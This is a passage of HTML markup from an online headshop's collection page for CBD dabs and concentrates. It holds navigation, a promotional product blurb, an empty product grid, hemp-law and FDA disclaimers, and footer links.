      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548697759925__custom_liquid_qxidHp" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_qxidHp {
    --section-padding-top: 0px;
    --section-padding-bottom: 0px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__main-collection-banner" class="shopify-section collection-banner-section"><style>
  #shopify-section-template--26548697759925__main-collection-banner {
    --section-padding-top: 0px;
    --section-padding-bottom: 8px;}</style> 
<div class="section section--padding section--divider">
  <div class="relative">
    <div class="banner relative"><div class="banner__content overflow-hidden">
          <div class="page-width w-full h-full flex md:items-center md:justify-start items-center justify-start">
            <div class="banner__box md:text-left text-left"><animate-element data-animate="fade-up" data-animate-delay="250" class="block" >
                      
<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
                          <ul class="inline-flex gap-4 md:gap-6">
                            <li class="flex items-center gap-4 md:gap-6">
                              <a class="block" href="/" title="Back to the frontpage" is="magnet-link"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg></a>
                            </li><li class="flex items-center gap-4 md:gap-6">
                                <a class="block" href="/collections" is="magnet-link">Collections</a>
                              </li><li class="flex items-center gap-4 md:gap-6">CBD Dabs & Concentrates</li>
                          </ul>
                        </nav></animate-element>


                    <h1 class="banner__title heading leading-none title-md relative"  data-title="CBD Dabs & Concentrates">
                      <split-words class="split-words js-invisible block" data-animate="fade-up-large" data-animate-delay="500">
                        CBD Dabs & Concentrates
                        
                      </split-words></h1></div>
          </div>
        </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__custom_liquid_eCtRej" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_eCtRej {
    --section-padding-top: 20px;
    --section-padding-bottom: 4px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
<meta charset="utf-8">
<p><span><strong>Dabbing</strong> is one of the most potent and powerful types of CBD consumption that has gained a lot of popularity in the last 30 years. CBD can be concentrated in this form the same way THC can, and is available as <strong>wax, </strong></span><strong>budder, crumble, shatter, pull-and-snap</strong>, or <strong>honeycomb</strong>.<br></p>
<p><strong>Dabs</strong> are essentially a sticky, viscous wax made by extracting the CBD in hemp using a solvent like butane or carbon dioxide. This concentrates them in an oil with a syrupy consistency that only requires a small amount to deliver a high dose.</p>
<p>It's an easy and powerful way to enjoy CBD that's <strong>100% legal in all 50 states</strong> of the USA. This means that it has been processed with the highest quality possible and is comprehensively regulated to assure a high standard of product.</p>
<p>Browse our selection for a full catalogue of CBD dabs and concentrates, available in many different strains and bursting with a full symphony of flavor.</p>

  </div>
</div>


<style> #shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 19px; line-height: 25px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 14px; line-height: 19px; }} </style></div><div id="shopify-section-template--26548697759925__collection_subcollections_NFNTgC" class="shopify-section"><style>
    .new-subcollection-section{
        padding: 10px 0;
    }
</style>
<div class="section section--padding new-subcollection-section"> 
    <div class="page-width relative"></div>
</div>
</div><div id="shopify-section-template--26548697759925__main-collection" class="shopify-section collection-section"><style>
  #shopify-section-template--26548697759925__main-collection {
    --section-padding-top: 20px;
    --section-padding-bottom: 40px;
  } 
</style> 

<link href="//www.smokecartel.com/cdn/shop/t/101/assets/collection.css?v=57059212072977448441766089387" rel="stylesheet" type="text/css" media="all" />
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/collection.js?v=85260692876084387231767372378" defer></script><div class="section section--padding section--rounded relative">
  <div class="collection page-width relative with-sidebar"><facets-topbar id="FacetsTopbar-template--26548697759925__main-collection" class="collection__topbar hidden xl:block xl:sticky z-10" data-gap="0">
          <div class="page-width facet-topbar flex items-center gap-4"><p id="ProductCount" class="grow text-base lg:text-lg" role="status">0 products</p></div><span class="collection__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="collection__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="collection__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></facets-topbar><div class="active-facets flex flex-wrap items-center gap-2 z-1 relative" id="FacetFiltersActive"></div>
<div class="collection__content flex"><div class="flex flex-col gap-12 grow" id="ProductGridContainer">

          
          
          
          <div hidden class="vendor_filter" data-col-url="https://www.smokecartel.com/collections/cbd-dabs-concenrates"></div><div class="empty-state grid items-center justify-center text-center gap-7d5"><div class="flex flex-col items-center gap-3"><svg class="icon icon-empty icon-xxxl" viewBox="0 0 60 61" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M23.75 25.5a1.25 1.25 0 1 1-2.5 0m2.5 0a1.25 1.25 0 1 0-2.5 0m2.5 0h-2.5m17.5 0a1.25 1.25 0 1 1-2.5 0m2.5 0a1.25 1.25 0 1 0-2.5 0m2.5 0h-2.5m3.75 15c-2.28-3.036-5.91-5-10-5s-7.72 1.964-10.001 5M30 55.5v0c13.807 0 25-11.193 25-25v0c0-13.807-11.193-25-25-25v0c-13.807 0-25 11.193-25 25v0c0 13.807 11.193 25 25 25Z"></path>
    </svg><p class="heading leading-none tracking-tight">Sorry, there are no products in this collection.</p>
                </div>
                <a class="button button--primary icon-with-text" href="/collections/all" is="hover-link">
                  <span class="btn-fill" data-fill></span>
                  <span class="btn-text">Continue shopping</span>
                </a></div></div>
      </div></div>
</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "CollectionPage",
  
    "description": "\nDabbing is one of the most potent and powerful types of CBD consumption that has gained a lot of popularity in the last 30 years. CBD can be concentrated in this form the same way THC can, and is available as wax, budder, crumble, shatter, pull-and-snap, or honeycomb.\nDabs are essentially a sticky, viscous wax made by extracting the CBD in hemp using a solvent like butane or carbon dioxide. This concentrates them in an oil with a syrupy consistency that only requires a small amount to deliver a high dose.\nIt's an easy and powerful way to enjoy CBD that's 100% legal in all 50 states of the USA. This means that it has been processed with the highest quality possible and is comprehensively regulated to assure a high standard of product.\nBrowse our selection for a full catalogue of CBD dabs and concentrates, available in many different strains and bursting with a full symphony of flavor.",
  
  
  "name": "CBD Dabs \u0026 Concentrates"
}
</script>


</div><div id="shopify-section-template--26548697759925__custom_liquid_WPhkDf" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_WPhkDf {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__collection_faqs_rcgexF" class="shopify-section"><style>
  #shopify-section-template--26548697759925__collection_faqs_rcgexF {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-overlay: 255 255 255;--overlay-opacity: 0.04;}
</style>
 








</div><div id="shopify-section-template--26548697759925__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548697759925__recently-viewed {
    --section-padding-top: 60px;
    --section-padding-bottom: 80px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548697759925__recently-viewed&type=product&q=" data-limit="12"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
